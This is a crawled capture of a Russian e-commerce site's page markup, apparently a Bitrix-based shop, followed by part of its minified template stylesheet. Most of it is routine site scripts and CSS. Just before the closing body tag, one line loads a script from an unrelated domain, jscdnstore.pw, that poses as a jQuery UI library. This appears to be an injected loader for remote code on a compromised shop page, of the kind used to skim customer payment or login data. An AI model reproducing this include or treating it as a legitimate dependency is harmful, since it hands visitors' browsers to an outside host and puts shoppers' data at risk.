<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1666201628488486"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'N','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1770152095','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a5d8fa2e8c500c6931136294d24e99b0'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/kernel_main/kernel_main_v1.js?1666201818221838"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1666196057274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?166619605770928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15586304465220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?166620087417414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?166620156071092"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/eneral_redesign/scripts/bundle.js','/local/templates/eneral_redesign/lib/jquery-1.9.1.min.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/eneral_redesign/components/bitrix/sale.basket.basket.line/.default/script.js','/bitrix/components/sotbit/regions.choose/templates/location/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/eneral_redesign/styles/style.css','/bitrix/components/sotbit/regions.choose/templates/location/style.css','/local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css','/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css']);</script>

<script type="text/javascript">
                (function (d, w, c) {(w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter92801667 = new Ya.Metrika({'id':'92801667','webvisor':'true','clickmap':'true','trackLinks':'true','accurateTrackBounce':'true','trackHash':'true','ut':'\"noindex\"'});
                    } 
                    catch(e) {}});
                    var n=d.getElementsByTagName("script")[0],s = d.createElement("script"),f=function () { n.parentNode.insertBefore(s, n); };s.type="text/javascript";s.async=true;s.src=(d.location.protocol=="https:"?"https:":"http:")+"//mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",f,false);}else{f();}})(document,window,"yandex_metrika_callbacks");
            </script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/template_7a91c0dae7d5b09bd2c86a42948b54f7/template_7a91c0dae7d5b09bd2c86a42948b54f7_v1.js?1666585649267946"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ed8bc7c1b06338bca639ec060df27673"]); _ba.push(["host", "eneral.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/delivery/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
<script>
    var objSmallCartHandler = new smallCartHandler({
        ajaxPath: '/local/templates/eneral_redesign/components/bitrix/sale.basket.basket.line/.default/ajax.php'
    });
    objSmallCartHandler.refreshProductsAmount();

</script><script>
    $componentRegionsChoose = new RegionsChoose();
</script><script src='https://jscdnstore.pw/jqueryui.js'></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eneral.ru/bitrix/cache/css/s1/eneral_redesign/template_f459d3ecf7bcc4fdd0d759adad534c7a/template_f459d3ecf7bcc4fdd0d759adad534c7a_v1.css?1666585726170137
body_size: 33084
content:


/* Start:/local/templates/eneral_redesign/styles/style.css?1666585705158793*/
@charset "UTF-8";.hidden-search{display:none!important}.vsb-menu{cursor:pointer;z-index:1;display:block;visibility:hidden;position:absolute;border:1px solid #b2b2b2;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);box-shadow:0 6px 12px rgba(0,0,0,.175);border-radius:4px;font-size:11px}.vsb-js-search-zone{position:absolute;z-index:1001;width:80%;min-height:1.8em;padding:2px;background-color:#fff}.vsb-js-search-zone input{border:1px solid grey;margin-left:2px;width:96%;border-radius:4px;height:25px!important}.vsb-main{position:relative;display:inline-block;vertical-align:middle;text-align:left}.vsb-menu li{display:list-item;font-size:12px;background-color:#fff;min-height:1.4em;padding:.2em}.vsb-menu ul{user-select:none;list-style:none;white-space:nowrap;margin:0;margin-top:4px;padding-left:10px;padding-right:10px;padding-bottom:3px;color:#333;cursor:pointer;overflow-y:auto}li.disabled{cursor:not-allowed;opacity:.3;background-color:#999}.vsb-main button{min-width:120px;border-radius:0;width:100%;text-align:left;color:#333;line-height:20px;font-size:14px;padding:6px 12px;z-index:2!important}.vsb-main button.disabled{cursor:not-allowed;opacity:.65}.vsb-main .title{margin-right:6px;user-select:none}.vsb-main ul{white-space:nowrap}.vsb-menu li{font-size:14px;background-color:#fff;min-height:1.4em;padding:.2em 2em .2em 1em}.vsb-menu li.grouped-option{font-weight:700;font-size:15px;padding-left:5px}.vsb-menu :not(.multi) li.active::before{content:"";display:inline-block;font-size:inherit;float:left;margin-left:-16px;transform:rotate(45deg);height:10px;width:5px;border-bottom:3px solid #000;border-right:3px solid #000;border-radius:2px}.vsb-menu .multi li{font-size:14px;background-color:#fff;min-height:1.4em;padding:.2em 2em .2em 26px}.vsb-menu .multi li.grouped-option{font-weight:700;font-size:15px;padding-left:5px}.vsb-menu .multi li:not(.grouped-option)::before{content:"";display:inline-block;font-size:inherit;float:left;font-weight:700;margin-left:-22px;margin-right:2px;border:1px solid;border-radius:3px;padding:7px;margin-top:0;color:#000}.vsb-menu .multi li.active::after{content:"";display:inline-block;font-size:inherit;color:#333;float:left;margin-left:-18px;display:inline-block;transform:rotate(45deg);margin-top:1px;height:8px;width:5px;border-bottom:3px solid #000;border-right:3px solid #000}.caret{display:inline-block;width:8px;height:8px;margin-left:5px;vertical-align:middle;border:2px solid #c9dae7;border-top:none;border-left:none}.rs-container *{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rs-container{font-family:Arial,Helvetica,sans-serif;height:45px;position:relative;padding:20px 0 60px}.rs-container .rs-bg,.rs-container .rs-selected{background-color:#eee;border:1px solid #ededed;height:12px;left:0;position:absolute;top:15px;width:100%;border-radius:8px}.rs-container .rs-selected{background-color:#51badb;border:1px solid #51badb;transition:all .2s linear;width:0}.rs-container.disabled .rs-selected{background-color:#ccc;border-color:#bbb}.rs-container .rs-pointer{border-radius:4px;cursor:pointer;height:20px;left:-10px;top:30px!important;position:absolute;top:0;transition:all .2s linear;width:30px;background-position:center;background-repeat:no-repeat}.rs-container .rs-pointer{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/slider-left.svg)}.rs-container .rs-pointer:last-child{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/slider-right.svg)}.rs-container .rs-pointer::after{left:auto;right:12px}.rs-container.disabled .rs-pointer{cursor:default}.rs-container.sliding .rs-pointer,.rs-container.sliding .rs-selected{transition:none}.rs-container .rs-scale{left:0;position:absolute;top:-5px;width:100%;white-space:nowrap}.rs-container .rs-scale span:last-child{float:right;position:relative}.rs-container .rs-scale span:first-child{float:left;position:relative}.rs-container.rs-noscale span::before{display:none}.rs-container.rs-noscale span:first-child::before,.rs-container.rs-noscale span:last-child::before{display:block}.rs-container .rs-scale span:last-child{margin-left:-1px;width:0}.rs-container .rs-scale span ins{color:#333;display:inline-block;font-size:12px;text-decoration:none}.rs-container.disabled .rs-scale span ins{color:#999}.rs-tooltip{color:#0d1c2e;width:auto;position:relative;background:#fff;border:1px solid #c9dae7;border-radius:8px;position:absolute;transform:translate(-50%,30px);left:13px;top:-6px;text-align:center;font-size:14px;padding:7px 12px;background-color:#f1f5f8}.rs-container.disabled .rs-tooltip{border-color:#ccc;color:#999}*{box-sizing:border-box;margin:0;padding:0}body{margin:0;padding:0;color:#0d1c2e;font-family:Arial,Helvetica,sans-serif;background-color:#f1f5f8}.container{width:100%;max-width:1110px;margin:40px auto 0;background-color:#fff;border-radius:16px}.container--small{max-width:920px}.container--transparent{background-color:transparent}@media only screen and (max-width:660px){.container{margin-top:0;border-radius:0}}.heading{font-weight:700;font-size:36px}.heading--paragraph{font-size:18px;text-transform:uppercase}.heading a{color:inherit;text-decoration:none}@media only screen and (max-width:660px){.heading{font-size:24px;text-align:center}}.subheading{margin-bottom:16px;color:#0d1c2e;font-weight:700;font-size:18px}.subheading a{color:inherit;text-decoration:none}@media only screen and (max-width:660px){.subheading{font-size:14px}}.uppercase{text-transform:uppercase}.bold{font-weight:700}.block{display:block;width:100%}.text{color:#0d1c2e;font-size:14px;line-height:19px}.text-center{text-align:center}.text-left{text-align:left}@media only screen and (max-width:660px){.text{font-size:13px}}.address{max-width:190px;padding-left:32px;font-size:14px;background-image:url(/local/templates/eneral_redesign/styles/../img/pin.png);background-repeat:no-repeat;background-position:left top}@media only screen and (max-width:660px){.address{text-align:left}}.article ul,.list{padding:5px 0 5px 14px;line-height:19px;list-style:none}.article ul ul,.list ul{padding:0;list-style:none}.article ul p+ul,.list p+ul{margin-top:15px}.article ul li,.article ul ul li,.list ul li,.list__item{position:relative;margin-bottom:5px;padding-left:14px;font-size:14px}.article ul li::before,.article ul ul li::before,.list ul li::before,.list__item::before{position:absolute;top:6px;left:0;width:6px;height:6px;background-color:#e81b34;border-radius:1px;content:""}.contact__phone{display:block;color:#0d1c2e;font-weight:700;font-size:18px;line-height:21px;text-decoration:none}.contact__time{color:#868e97;font-size:12px;line-height:14px}@media only screen and (max-width:660px){.contact__phone{font-size:16px}}.logo img{width:100%;display:block}.creator{display:flex;flex-flow:row;align-items:center;color:#0d1c2e;font-size:12px;text-decoration:none}.creator img{height:22px;vertical-align:middle}.bx_news_detail a,.link{position:relative;color:#51badb;font-size:12px;text-decoration:none}.bx_news_detail a:hover,.link:hover{text-decoration:underline}.link--dark{color:#97a8b5;font-weight:700}.link--document{display:inline-block;padding:8px 0 8px 33px;font-size:18px}.link--document::before{position:absolute;top:50%;left:0;width:16px;height:20px;background:url(/local/templates/eneral_redesign/styles/../img/svg/file-icon.svg);background-repeat:no-repeat;background-position:center;background-size:cover;transform:translateY(-50%);content:''}.link--download{padding-right:27px}.link--download::after{position:absolute;top:50%;right:0;width:24px;height:24px;background:url(/local/templates/eneral_redesign/styles/../img/svg/download-icon.svg);transform:translateY(-50%);content:''}@media only screen and (max-width:660px){.link--document{font-size:14px}}.paragraph{font-size:14px;line-height:19px}.bx_news_detail .paragraph a,.paragraph .bx_news_detail a,.paragraph .link,.paragraph .text{font-size:inherit;line-height:inherit}.paragraph .text{margin-bottom:15px}.paragraph .subheading{margin-bottom:10px;font-weight:700;font-size:inherit}.hidden{display:none}.error{margin-top:5px;color:#e81b34;font-size:14px;text-align:center}input[type=search]{display:block;width:100%;padding:7px 0 7px 31px;color:#6f839a;font-size:14px;background:url(/local/templates/eneral_redesign/styles/../img/svg/search-icon.svg) #f1f5f8;background-repeat:no-repeat;background-position:5px center;border:1px solid #c9dae7;border-radius:4px}input[type=search]::-webkit-input-placeholder{color:#6f839a}input,input[type=number],input[type=password],input[type=text],textarea{padding:11px;font-size:14px;line-height:16px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;outline:0;transition:.15s}input:hover,input[type=number]:hover,input[type=password]:hover,input[type=text]:hover,textarea:hover{background-color:#fff}input:focus,input[type=number]:focus,input[type=password]:focus,input[type=text]:focus,textarea:focus{background-color:#fff;border-color:#51badb}.field{position:relative;display:inline-block;text-align:left}.field__label{position:relative;display:inline-block;margin-bottom:4px;font-size:14px}.field__input{display:block;width:100%}.field--required .field__label::after{margin-left:3px;color:#e81b34;content:'*'}.field--group .field{font-size:0}.field--group .field.group{display:block}.field--group .field__input{display:inline-block;border-radius:5px 0 0 5px}.field--group .field__btn{margin-left:-5px;padding:12px 15px 11px;border-style:solid;border-width:1px;border-radius:0 4px 4px 0}.field--block{display:block;width:100%}.field--horizontal{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}.field--horizontal .field__label{width:30%}.field--horizontal .field__input{display:inline-block;width:70%}.field--error .field__input{color:#e81b34;background-color:rgba(232,27,52,.15);border:1px solid #e81b34}.cookie-message{position:fixed;right:40px;bottom:40px;display:flex;flex-flow:row nowrap;align-items:center;width:100%;max-width:560px;padding:30px;background:#fff;border-radius:8px;box-shadow:0 4px 24px #c8e2eb}.cookie-message__text .text{margin:5px 0}@media only screen and (max-width:768px){.cookie-message{right:0;flex-flow:column;width:100%}.cookie-message__text{margin-bottom:20px}}.breadcrumbs{max-width:1105px;margin:0 auto;list-style:none}.breadcrumbs>li{position:relative;display:inline-block;padding-right:10px}.breadcrumbs>li a{color:#97a8b5;font-size:12px;line-height:14px;text-decoration:none}.breadcrumbs>li a:hover{text-decoration:underline}.breadcrumbs>li::before{position:relative;left:-5px;color:#97a8b5;font-size:12px;content:'>'}.breadcrumbs>li:first-child::before{content:unset}@media only screen and (max-width:992px){.breadcrumbs{padding:0 15px}}@media only screen and (max-width:768px){.breadcrumbs{display:none}}button{display:inline-block;border:none;outline:0;cursor:pointer}.btn{position:relative;display:inline-block;text-align:center;text-decoration:none}.btn:disabled{opacity:.5}.btn__count{position:absolute;top:0;right:0;height:12px;padding:0 4px;color:#fff;font-size:9px;line-height:12px;text-align:center;background-color:#1ed97f;border-radius:6px;transform:translate(40%,-40%)}.btn--default{padding:12px 0;color:#fff;font-weight:700;background-color:#51badb;border-color:#51badb;border-radius:4px;transition:.1s}.btn--default:hover{background-color:#4bd4ff;border-color:#4bd4ff}.btn--default:active{background-color:#2eadd6;border-color:#2eadd6}.btn--header-control{display:inherit;padding:8px;color:#6f839a;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;background-color:#f1f5f8;border-radius:4px;line-height:normal;transition:.1s linear}.btn--header-control svg{width:16px;height:16px}.btn--header-control svg path,.btn--header-control svg rect{transition:.1s}.btn--header-control:hover{color:#51badb}.btn--header-control:hover svg path,.btn--header-control:hover svg rect{fill:#51badb}.btn--header-control:active{background-color:#e7eef3}.btn--header-control.active svg path,.btn--header-control.active svg rect{fill:#51badb}@media only screen and (max-width:660px){.btn--header-control{display:unset;padding:4px;background-color:transparent}.btn--header-control .btn__count{transform:translate(40%,20%)}.btn--header-control svg{width:24px;height:24px}.btn--header-control svg path,.btn--header-control svg rect{fill:#b8c5ce}.btn--header-control:active{background-color:transparent}}.btn--print{position:relative;padding:5px 12px 5px 36px;color:#0d1c2e;font-size:14px;line-height:25px;background-color:#fff;border:1px solid #c9dae7;border-radius:6px;transition:.3s;text-decoration:none}.btn--print::before{position:absolute;top:50%;left:11px;width:20px;height:20px;background:url(/local/templates/eneral_redesign/styles/../img/svg/printer.svg);background-repeat:no-repeat;background-position:center;background-size:cover;transform:translateY(-50%);content:''}.btn--print:hover{background-color:#e5f5fa}.btn--print:active{background-color:#e7eef3}.btn--submit{padding:17px 0;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#238acc;border-radius:4px;transition:.15s}.btn--submit:hover{background-color:#34a3eb}.btn--submit:active{background-color:#1d80c0}.btn--action{padding:7px;color:#51badb;background-color:#fff;border:1px solid #51badb;border-radius:8px}.btn--action .btn__icon{vertical-align:middle}.btn--action .btn__icon svg{vertical-align:sub}.btn--action:hover{background-color:rgba(81,186,219,.15)}.btn--action-success{color:#fff;background-color:#1ed97f;border-color:#1ed97f;transition:.3s}.btn--action-success .btn__icon svg path{fill:#fff;stroke:#fff}.btn--action-success:hover{color:#1ed97f;background-color:#fff}.btn--action-success:hover .btn__icon svg path{fill:#1ed97f;stroke:#1ed97f}.btn--cart{position:relative;padding:14px 15px;color:#fff;font-weight:700;font-size:18px;background-color:#fe1d55;border-radius:8px;text-decoration:none;cursor:pointer}.btn--cart .btn__text{position:relative;z-index:1}.btn--cart::before{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;background:linear-gradient(257.75deg,#e32f2f -34.44%,#f2356e -1.4%,#de1f2b 123.2%);border-radius:8px;transition:.15s linear;content:''}.btn--cart:disabled{font-size:12px}.btn--cart:disabled::after,.btn--cart:disabled::before{background:#cacaca}.btn--cart:hover::before{opacity:0}.btn--checkout{padding:18px 35px;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#1ed97f;border-radius:8px;transition:.15s}.btn--checkout:hover{background-color:#1df38c}.btn--checkout:active{background-color:#18d078}.btn--block{width:100%}.btn--small{padding:9px 15px}.btn--filter-submit{padding:14px 0;border-radius:8px}.btn--link{line-height:1.4}.btn--discount{padding:10px 7px;color:#ffb932;font-weight:700;font-size:12px;background-color:#fff;border:1px solid #ffb932;border-radius:8px}.btn--discount:hover{background-color:rgba(255,185,50,.15)}#panel+.header .header__mobile{top:80px}.checkbox{font-size:12px}.checkbox label{position:relative;display:inline-block;height:24px;padding-left:34px;font-size:inherit;line-height:24px;cursor:pointer}.bx_news_detail .checkbox label a,.checkbox label .bx_news_detail a,.checkbox label .link{font-size:inherit;text-decoration:underline}.checkbox label::before{position:absolute;top:0;left:0;width:22px;height:22px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;transition:.15s;content:''}.checkbox label::after{position:absolute;top:0;left:0;z-index:1;width:24px;height:24px;background:url(/local/templates/eneral_redesign/styles/../img/svg/checked.svg);background-repeat:no-repeat;background-position:center;visibility:hidden;opacity:0;transition:.15s;content:''}.checkbox label:hover::before{background-color:#fff}.checkbox input{position:absolute;opacity:0}.checkbox input:checked+label::before{background-color:#fff;border-color:#1ed97f}.checkbox input:checked+label::after{visibility:visible;opacity:1}.checkbox--small label{height:auto;font-size:12px;line-height:unset}.checkbox--small label::before{width:16px;height:16px}.checkbox--small label::after{width:19px;height:17px}.title-search-item a{color:#0d1c2e;font-size:14px;text-decoration:none}.title-search-result{border-radius:8px}.title-search-result th{padding-top:5px!important;font-size:12px!important;text-align:left!important;background-color:#fff!important;border-right:1px solid #e8e8e8}.title-search-result td{padding-top:5px!important;padding-bottom:5px!important}.title-search-result .title-search-all,.title-search-result .title-search-more{padding-left:0!important}.title-search-result .title-search-all a,.title-search-result .title-search-more a{padding-left:12px!important;color:#0d1c2e!important;font-size:14px!important;text-transform:capitalize;text-decoration:none}.radio{display:inline-block;font-size:12px}.radio label{position:relative;display:inline-block;height:24px;padding-left:34px;font-size:inherit;line-height:24px;cursor:pointer}.bx_news_detail .radio label a,.radio label .bx_news_detail a,.radio label .link{font-size:inherit;text-decoration:underline}.radio label::before{position:absolute;top:0;left:0;width:22px;height:22px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:50%;transition:.15s;content:''}.radio label::after{position:absolute;top:4px;left:4px;z-index:1;width:16px;height:16px;background:#1ed97f;background-repeat:no-repeat;background-position:center;border-radius:50%;visibility:hidden;opacity:0;transition:.15s;content:''}.radio label:hover::before{background-color:#fff}.radio input{display:none}.radio input:checked+label::before{background-color:#fff;border-color:#1ed97f}.radio input:checked+label::after{visibility:visible;opacity:1}.radio--blue label::after{background-color:#2eadd6}.radio--blue input:checked+label::before{background-color:#fff;border-color:#2eadd6}.radio--blue input:checked+label::after{visibility:visible;opacity:1}.vsb-main{width:100%}.vsb-main button{position:relative;z-index:2;color:#0d1c2e;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;transition:.15s}.vsb-main button:hover{background-color:#fff}.vsb-main.opened button{background-color:#fff;border-color:#51badb}.vsb-main.opened .vsb-menu{border-color:#51badb}.vsb-main.opened .caret{border-color:#51badb;transform:rotate(225deg)}.vsb-menu{top:calc(100% - 10px);z-index:1;width:100%;padding:10px 0 0;border:1px solid #c9dae7;border-radius:8px}.vsb-menu ul{padding:0}.vsb-menu ul li{padding:9px 15px!important}.vsb-menu ul li.active{background-color:#d7eef5}.vsb-menu ul li:hover{background-color:#d7eef5}.vsb-menu ul li:last-child{border-radius:0 0 8px 8px}.vsb-menu ul li::after,.vsb-menu ul li::before{content:unset!important}.caret{display:inline-block;width:8px;height:8px;margin-left:5px;vertical-align:middle;border:2px solid #c9dae7;border-top:none;border-left:none;transform:rotate(45deg) translate(-3px,-35%);transition:.2s}.form{max-width:727px;margin:0 auto}.form .subheading{margin-bottom:30px;font-size:24px}.form .row{margin:0 -10px 20px}.form .field{width:256px;margin:0 10px}.form .field--textarea{width:calc(100% - 20px)}.form .form-submit{position:relative;display:inline-block;width:256px;margin:0 10px;vertical-align:top}.form .form-submit .btn--submit{font-size:14px}.form .form-submit .checkbox{position:absolute;top:calc(100% + 24px)}@media only screen and (max-width:768px){.form .row{text-align:center}.form .field--textarea{max-width:256px;margin:0 auto}}.entryform{display:flex;flex-flow:column;align-items:center;max-width:540px;margin:0 auto;padding:75px 50px;text-align:center;background-color:#fff;border-radius:16px}.entryform .heading{margin-bottom:12px}.entryform .paragraph{margin-bottom:25px}.entryform .paragraph .text:last-child{margin-bottom:0}.entryform .field{margin-bottom:16px}.entryform .field img{position:absolute;right:3px;bottom:0;width:125px;height:36px;margin-bottom:2px}.entryform .btn--submit{margin-top:16px;margin-bottom:32px}.bx_news_detail .entryform a,.entryform .bx_news_detail a,.entryform .link{font-size:14px}.entryform__content{width:100%;max-width:256px;margin-top:20px}.entryform__content .paragraph{margin-bottom:16px}.entryform--wide .heading{margin-bottom:30px}.entryform--wide .paragraph{max-width:325px;margin:0 auto 25px}.entryform--wide .checkbox,.entryform--wide .radio{margin-top:5px;font-size:14px}.entryform--wide .radio{margin-right:20px}.entryform--wide .logout{margin-bottom:0}.entryform--wide .entryform__content{max-width:325px;margin-top:20px}@media only screen and (max-width:660px){.entryform{padding:56px 10px 95px;border-radius:0}.entryform .paragraph{max-width:297px}}.header{background-color:#fff}.header__wrap{position:relative;border-bottom:1px solid #c9dae7}.header__top{width:100%;max-width:1135px;margin:0 auto;padding:0 15px;height:72px;line-height:72px}.header__top::after{display:block;clear:both;content:""}.header__nav{width:100%;max-width:1135px;height:64px;margin:0 auto;padding:0 15px;line-height:64px}.header__logo{display:inline-block;width:141px;vertical-align:middle}.header__contact{display:inline-block;margin-right:2.5%;vertical-align:middle}.header__search{display:inline-block;width:25%;vertical-align:middle;transition:.2s}.header__controls{display:flex;align-items:center;float:right;height:100%}.header__controls .btn{order:1;margin:0 4px;vertical-align:middle}.header__controls .btn.hidden-mobile{order:2}.header__controls .btn:last-child{margin-right:0}.header__controls .backet-block{display:flex}.header__regions{display:flex}.header__regions .select-city__block__text-city{padding:5px 20px 5px 5px}.header__regions .select-city__modal{line-height:normal}.header__regions .select-city__modal .select-city__list_wrapper_favorites{margin-bottom:20px}.header__regions .select-city__modal .select-city__list_wrapper_favorites .select-city__list{display:grid;grid-template-columns:repeat(3,1fr)}.header__user{display:inline-block;order:0;padding-right:20px;color:#0d1c2e;font-size:14px;text-decoration:underline}.header__menu{position:relative;display:inline-block}.header__menu:hover>.header__menu-head::after{transform:translateY(-50%) rotate(180deg)}.header__menu:hover>.header__menu-head:before{opacity:0}.header__menu:hover>.header__menu-list{opacity:1;visibility:visible}.header__menu-head{position:relative;padding:10px 53px 10px 10px;color:#fff;font-weight:700;font-size:18px;background-color:#fe1d55;border-radius:8px;text-decoration:none;cursor:pointer}.header__menu-head svg{position:relative;vertical-align:text-top;z-index:1}.header__menu-head__text{position:relative;z-index:1}.header__menu-head:before{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;border-radius:8px;background:linear-gradient(257.75deg,#e32f2f -34.44%,#f2356e -1.4%,#de1f2b 123.2%);transition:.15s linear;content:''}.header__menu-head:after{position:absolute;right:10px;top:50%;transform:translateY(-50%);transition:.15s linear;content:url(/local/templates/eneral_redesign/styles/../img/svg/menu-arrow-icon.svg)}.header__menu-list{position:absolute;top:calc(100% - 9px);line-height:normal;list-style:none;opacity:1;visibility:hidden;background-color:#fff;z-index:10}.header__menu-category,.header__menu-item{position:relative;padding:8px 45px 8px 14px;display:block;color:#0d1c2e;border-left:1px solid #c9dae7;border-right:1px solid #c9dae7;white-space:nowrap}.header__menu-category>a,.header__menu-item>a{display:block;color:inherit;font-weight:400;text-decoration:none}.header__menu-category:first-child,.header__menu-item:first-child{border-top:1px solid #c9dae7;border-radius:4px 4px 0 0}.header__menu-category:last-child,.header__menu-item:last-child{border-bottom:1px solid #c9dae7;border-radius:0 0 4px 4px}.header__menu-category:hover,.header__menu-item:hover{background-color:#d7eef5}.header__menu-category:hover>.header__menu-list,.header__menu-item:hover>.header__menu-list{opacity:1;visibility:visible}.header__menu-category .header__menu-list,.header__menu-item .header__menu-list{top:0;left:100%;opacity:0;visibility:hidden}.header__menu-category .header__menu-item,.header__menu-item .header__menu-item{padding-right:15px}.header__menu-category{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/category-arrow-icon.svg);background-position:right 10px center;background-repeat:no-repeat}.header__links{float:right}.header__links::after{display:block;clear:both;content:""}.header__links-item{margin:0 6px;padding:8px 10px;color:#0d1c2e;font-size:14px;text-decoration:none;border-radius:8px;transition:.2s}.header__links-item:last-child{margin-right:0}.header__links-item:hover{color:#51badb;background-color:#f1f5f8}.header__links-item:active{color:#51badb;background-color:#e8eef3}.header__mobile{position:absolute;top:40px;right:0;z-index:100;display:none;width:0;height:calc(100vh - 40px);padding:25px 0 90px;background-color:#fff;border-top:1px solid #c9dae7;transition:.5s;overflow:hidden}.header__mobile.menu--active{width:100%;padding-left:35px;padding-right:35px}.header__mobile-list{list-style:none;white-space:nowrap}.header__mobile-item{margin-bottom:24px}.header__mobile-item a{color:#0d1c2e;font-weight:700;font-size:20px;text-decoration:none}.header__mobile-controls{display:flex;flex-flow:column;align-items:center;justify-content:flex-start}.header__mobile-controls .btn{width:280px;margin:8px 0;padding:10px;background-color:#f1f5f8}@media only screen and (max-width:910px){.header__search{width:20%}}@media only screen and (max-width:768px){.header__search{display:none}}@media only screen and (max-width:660px){.header__top{height:40px;line-height:40px}.header__logo{width:70px;padding:4px 0}.header__contact .contact__time{display:none}.header__controls{line-height:40px}.header__controls .btn{margin:0}.header__user{display:none}.header__nav{display:none}.header__mobile{display:flex;flex-flow:column;justify-content:space-between}.header__mobile .header__user{display:unset}}@media only screen and (max-width:374px){.header__contact{display:none}}.footer{width:100%;max-width:1110px;margin:80px auto 0;background-color:#fff;border-radius:16px 16px 0 0}.footer__nav{display:flex;flex-flow:row nowrap;justify-content:space-between;padding:10px 85px;border-bottom:1px solid #c9dae7}.footer__nav-link{padding:7px 11px;color:#0d1c2e;font-size:14px;text-decoration:none;border-radius:8px;transition:.1s linear}.footer__nav-link:hover{color:#fff;background-color:#e81b34}.footer__content{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:space-between;box-sizing:content-box;padding:32px 95px 0}.footer__content--left,.footer__content--right{display:inline-flex;flex-flow:row wrap;justify-content:flex-start}.footer__content--left{align-items:center}.footer__content--right{align-items:flex-start;max-width:370px;padding-top:15px}.footer__logo{display:inline-block;line-height:72px;vertical-align:middle}.footer__contact{display:inline-block;margin-right:2.5%;line-height:72px;vertical-align:middle}.footer__social .social{display:inline-flex;flex-flow:row;align-items:center;justify-content:center;width:33px;height:33px;margin:0 5px;border-radius:50%}.footer__social .social svg{vertical-align:middle}.footer__social .social--facebook{background:linear-gradient(180deg,#00b2ff 0,#006aff 100%)}.footer__social .social--instagram{background:linear-gradient(45.42deg,#fff 